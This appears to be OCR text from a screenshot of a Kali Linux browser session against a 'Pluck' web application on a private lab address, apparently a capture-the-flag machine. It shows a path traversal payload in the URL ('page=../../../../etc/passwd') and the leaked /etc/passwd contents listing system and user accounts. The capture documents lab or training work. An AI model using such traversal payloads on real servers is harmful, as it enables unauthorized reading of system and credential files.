 Pluck - Iceweasel
Dradis Framework v2.... Pluck
192.168.56.101/index.php?page=../../../../../../../../../../etc/passwd Google
Most Visited Offensive Security Kali Linux http://192.168.56.101/... Kali Docs Kali Tools Exploit-DB Aircrack-ng
Pluck Home About Contact Us Admin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home
/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:109::/var
/run/dbus:/bin/false mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
lxd:x:108:65534::/var/lib/lxd/:/bin/false uuidd:x:109:114::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:111:65534::/var/run/sshd:
/usr/sbin/nologin pollinate:x:112:1::/var/cache/pollinate:/bin/false bob:x:1000:1000:bob,,,:/home
/bob:/bin/bash Debian-exim:x:113:119::/var/spool/exim4:/bin/false peter:x:1001:1001:,,,:/home
/peter:/bin/bash paul:x:1002:1002:,,,:/home/paul:/usr/bin/pdmenu backup-
user:x:1003:1003:Just to make backups easier,,,:/backups:/usr/local/scripts/backup.sh